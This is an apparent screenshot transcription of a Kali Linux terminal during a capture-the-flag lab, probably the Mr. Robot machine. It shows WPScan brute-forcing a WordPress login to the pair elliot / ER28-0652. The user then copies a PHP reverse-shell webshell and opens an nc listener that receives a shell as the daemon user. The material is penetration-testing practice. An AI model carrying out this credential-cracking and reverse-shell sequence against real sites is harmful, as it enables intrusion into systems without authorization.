 1 2 3 4 12:25
kali@kali: ~
Session Actions Edit View Help
All Found
Progress Time: 00:00:21 <======================================> (12 / 22) 54.54% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: elliot, Password: ER28-0652
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Nov 16 12:18:51 2026
[+] Requests Done: 155
[+] Cached Requests: 38
[+] Data Sent: 1.623 MB
[+] Data Received: 1.287 MB
[+] Memory used: 284.211 MB
[+] Elapsed time: 00:00:30
┌──(kali㉿kali)-[~]
└─$ cp /usr/share/webshells/php/php-reverse-shell.php ~/shell.php
┌──(kali㉿kali)-[~]
└─$ mousepad ~/shell.php
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.177.128] from (UNKNOWN) [192.168.177.131] 51959
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
17:25:09 up 36 min, 0 users, load average: 0.02, 0.12, 0.10
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$